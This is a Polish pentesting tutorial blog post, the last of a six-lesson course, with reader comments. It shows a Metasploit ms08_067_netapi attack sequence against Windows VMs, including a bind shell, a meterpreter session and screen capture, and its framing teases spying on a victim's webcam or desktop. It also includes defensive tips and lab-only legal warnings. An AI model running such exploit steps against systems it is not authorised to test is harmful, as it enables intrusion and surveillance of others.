

Dzisiaj czas już na ostatni wpis z cyklu darmowej szkoły hakerów. Nic się nie zmieniło, nadal potrzebujemy systemu Kali Linux i Windows postawionych jako wirtualne maszyny (VMware i VirtualBox). Dzisiaj poznasz moc drzemiącą w potężnym frameworku metasploit, dowiesz się czym jest exploit, payload ale i również zobaczysz moc drzemiącą w meterpreterze. Być może chciałbyś mieć podgląd kamerki internetowej Windows 7 drugiej osoby, szukasz keyloggera, zdalnego sniffera lub chciałbyś podejrzeć pulpit ofiary? Dzięki narzędziu do pentestów metasploit jest to możliwe! Pamiętaj o aspekcie prawnym, audyty bezpieczeństwa należy przeprowadzać tylko na swoich komputerach w swojej sieci w celach szkoleniowych. Aby zostać audytorem bezpieczeństwa należy najpierw poznać ataki z praktycznej strony. Najlepszą obroną jest atak!

Co to jest metasploit- poradnik?

Metasploit framework to zbiór narzędzi służących do przeprowadzania testów bezpieczeństwa (open soruce!). Nie jest dedykowany crackerą a profesjonalistą z branży IT. Dzięki swoim wbudowanym modułom umożliwia automatyzacje i szybkie masowe przeprowadzanie pentestów.

Exploit

Exploit – program lub skrypt umożliwiający wykorzystanie pewnej luki w oprogramowaniu na atakowanym systemie. Wiele skryptów wykorzystujących błędy możesz znaleźć na http://www.exploit-db.com. Oczywiście prawdziwi hakerzy i crackerzy sami wyszukują podatności i implementują demonstracyjne aplikacje je wykorzystujące.

Payload

Payload – ładunek jest wykonywany przez atakowany system. Payload w standardowej najpopularniejszej formie umożliwia połączenie się z komputerem ofiary i udostepnia wiersz poleceń. Funkcjonalność ładunku oczywiście nie ogranicza się tylko do tej funkcjonalności (bycia backdoorem).

Auxiliary

Auxiliary Module – zbiór narzędzi dodatkowych. Wiele z nich może posłużyć do identyfikacji oprogramowania, znajdującego się na testowanym serwerze. Przykład użycia

use auxiliary/scanner/ftp/ftp_version set RHOSTS 127.0.0.1-254 run

Wideo darmowa szkoła hakerów

Poniżej zamieszczany film do ostatniej 6 lekcji naszego kursu pentestera.

>> Pobierz film lekcja 6 szkoła hakerów <<

Pozostałe filmy znajdziesz w naszym dziale wideo / download.

Przykład

Większościowy przebieg dzisiejszego filmiku szkoleniowego pierwszej serii darmowej szkoły hakerów.

msfconsole exploit/windows/smb/ms08_067_netapi help search search cve:CVE-2008-4250 use exploit/windows/smb/ms08_067_netapi set payload windows/shell/bind_tcp run set payload windows/meterpreter/bind_tcp run screenshot ps run vnc

Jak się bronić bez wiedzy specjalistycznej przed atakami z sieci?

Zróbmy listę, aby było szybciej:

- aktualizuj na bieżąco system (Windows Update, repozytorium danej dystrybucji Linux)

- aktualizuj zainstalowane oprogramowanie (szczególnie to sieciowe)

- zainstaluj oprogramowanie antywirusowe

- w miarę możliwości używaj firewalla choćby tego systemowego

- skanuj pliki pochodzące z nieznanych źródeł za pomocą skanerów av online

- nie odbieraj załączników od nieznajomych (poczta, komunikatory, serwisy społecznościowe)

- zwracaj uwagę na adresy WWW (strony na których posiadamy konta) i protokół HTTPS

- jeśli Cię to interesuje to… audytuj od czasu do czasu swój system i spróbuj się do niego włamać a następnie naprawić luki wedle wskazówek z internetu.

Zadania do dzisiejszej lekcji Metasploit Framework

- Spróbuj wykorzystać polecenie upload i download w meterpreter. Więcej informacji znajdziesz zapewne w sieci 🙂

- Prześlij na audytowany system dowolny plik wykonywalny exe i uruchom go

- W msfconsole wpisz show auxiliary i przeanalizuj wyniki.

- Przeskanuj za pomocą Nessusa (poprzednia lekcja) inny system operacyjny i rozejrzyj się za gotowymi lukami które możesz wykorzystać

Podsumowanie

To już koniec pierwszej serii kursu audytora systemów informatycznych. Mamy nadzieje, że tą praktyczną wiedzą zachęciliśmy Ciebie do zgłębiania wiedzy dotyczącej bezpieczeństwa komputerowego. Jeżeli poszukujesz informacji jak włamać się do Windows lub poznać hasło do systemu to zdecydowanie ten kurs nie jest dedykowany dla Ciebie. Chcemy aby każy przyszły haker pentester potrafił zbadać i zabezpieczyć chociaż w podstawowym stopniu każdy popularny system informatyczny.

Jeżeli interesuje Cię metaspolit tutorial to zajrzyj na stronę metaspolit unleashed. Jest do dosyć kompletny podstawowy kurs do tego narzędzia w języku angielskim. Jeżeli chcesz być na bierząco i lubisz nasz blog polecamy polubić Nasz fanpage na fejsie HakerEduPL. Pozdrawiamy :-)!

super poradnik!! pozdrowienia, więcej takich poradników 🙂

Tylko NIE!!! ostatniiiiiiiiiiii !!!!

Wszystko fajnie! Ale nie miało być czegoś o obejściu zapory?

W google: firewall bypass.

A czy to dziala z windowsem 8.1 bo szukałem w necie i nie dało sie przez żaden sposób dostać ? Mozna prosić o pomoc ?

Nie rozumiem pytania. Czy wirtualna maszyna z Kali Linux i na niej metaspolit działa z Windows 8.1 Tobie chodzi? Tak

Tak wlasnie o to

Tak, z tego co wiem VirtualBox działa i na Windows 8.1. 🙂

Nie łatwiej było sprawdzić samemu?

To teraz przydałby się jakiś linux, albo Windows 7/8. ;P

Ale Nessus przedstawiony również w tych systemach wykrywa podatności… A używanie narzędzia metasploit za bardzo nie odbiega od tego co pokazaliśmy.

to znaczy już nie bedzie tutków??? nigdy wiecej

NIGDY NIC NIE WIADOMO :-). Chodziło Nam, że koniec tego cyklu lekcji od 1 do 6.

Końcówka -ą używana jest w odniesieniu do liczby pojedynczej, natomiast -om do mnogiej.

Wielu hakerOM, crackerOM, profesjonalistOM.

Ktoś może być hakerem, crackerem, profesjonalistĄ. Zwracam uwagę, bo często widzę tu tego typu przejęzyczenia.

No i przecinki 😉

Dzięki za komentarz! Nikt Nas nie może nauczyć przyzwyczajeń z dzieciństwa. 🙁 Nawet poprawiać się nie chce…

MetaspLOit a nie Metaspolit oprócz tego przejęzyczenia dobrze się ciebie słucha XD

Zacna uwaga milordzie! 🙂 Dzięki!

Po wpisaniu run zaraz po (set payload windows/shell/bind_tcp) wyskakuje mi taki komunikat xploit(ms08_067_netapi) > run

[*] Started bind handler

[-] Exploit failed [unreachable]: Rex::ConnectionRefused The connection was refused by the remote host (192.168.0.104:445).

co mam zrobić?

A da się pingować ten 192.168.0.104, firewall? Myśle że na filmiku jest wszystko baaaaardzo dokładnie wyjaśnione.

Dzięki wielkie za ten poradnik. Na prawdę kawał wielkiej użytecznej roboty. Czekam na kolejne odcinki z tej serii, o ile się pojawią. Pozdrawiam serdecznie.

Tak sobie patrzę, korzystam z kaliego z podanego linku od was z lekcji 1, i tak próbuję dodać expolita do metaspolita i nie udaje mi się to.

Czy wpływ na to może mieć, że pisze tam ” Free metaspolit pro trial … ” ? Wiem, że to pytanie laika, ale to moje pierwsza styczność z tego typu działaniami. Chciał bym zajmować się bezpieczeństwem i to taki mój zaczątek.

Pozdrawiam.

Być może ścieżka do exploita się zmieniła (aktualizacje narzędzia).

Skąd najlepiej wziąć wiarygodny, czysty Windows do postawienia na VM?

Kupić, użyć swojej licencji BOX systemu, uzyskać dostęp z uczelni swojej (program studencki DreamSpark).

[*] Exploit completed but no session was created

Używałem payload’ów reverse_tcp i bind_tcp, porty 135,139 i 445 są otwarte, skanowałem nessusem, firewall na windowsie jest wyłączony, jest to full spatchowany windows xp service pack 3 i szukałem w necie co zrobić, ale nie znalazłem nic co by działało. Nie chcę zmieniać systemu, bo jakoś ten windows można podziurawić. Proszę o pomoc :-/

A jaka pewność że ta luka akurat występuje w tym systemie? Jakim skanerem to sprawdziłeś?

Nessus pokazał krytyczną lukę o nie wspieranym systemie, a o portach z Nmapa. Z pozostałego raportu z Nessusa, nic nie wywnioskowałem.

Rebootowałem systemy, używałem kilku innych exploitów, bawiłem się meterpreterami i ustawieniami. Czasem pokazywał się ten błąd, czasem kończyło się na :

[*] Checking for vulnerability…

Czy może zadziałać coś innego?

A zapora Windows wyłączona?

No właśnie wyłączona :-/

Ciężko wróżyć z fusów.

Po prostu żaden exploit nie działa, a to oczywiste że stary nie wspierany system jest dziurawy. Oba na VM, Siec mostkowa, skan Nmapem: 139,135,445 otwarte, uzywam exploitow na te porty, dokladnie ustawiam, zmieniam payloady i nic

:-/

Rozumiem że bind_tcp i reverse_tcp też nie działa? A spróbuj jeszcze w nadrzędnym systemie operacyjnym wyłąćzyć firewall. Gdy wykonujesz w konsoli poleceń PING to oba systemy widzą się nawzajem?

Nie działa. Wyłączyłem. Pingują 🙁

Muszę przyznać, że cały ten rozdział od 1-6 to kawał świetnej roboty. Bardzo chętnie zagłębiłbym się w to jeszcze bardziej, bo strasznie mnie to kręci 😉 Dzięki, za to co zrobiłeś i (niczego nie sugerując hah:) ) może będziesz kontynuował 😉 Pozdrówka 😉

Dzięki JJ’aperte. Chcieliśmy kontynuować. Ale zdemotywowało nas ciągłe usuwanie filmów na dailymotion/vimeo/YT itd…

Podatny jest tylko Windows xp?

Na tą lukę tak, ale przecież to tylko kurs więc trudno aby zademonstrować kilka milionów podobnego typu exploitów.

Czy ta luka występuje tylko w Service Packu 2?

Ta tak i umyślnie prezentuje się przestarzałe exploity, chociaż nowsze istnieją i są praktycznie identyczne w użyciu.

Szkoda że poradnik już nie działaja

Halo żyje tam ktoś? Linki już od dawna nie działają

Jakie to zabawne, goście przyszli tu po edukację a zwracają facetowi uwagę na pisownie i wymowę. Jak potrzebujesz się dzbanie jeden z drugim wywyższyć wiedzą to zapraszam na kółko miłośników poprawnej pisowni i wymowy. A jak jesteś na tyle dobry żeby zwracać komuś uwagę, załóż własny blog i tam pouczaj swoich czytelników. Dzbanie.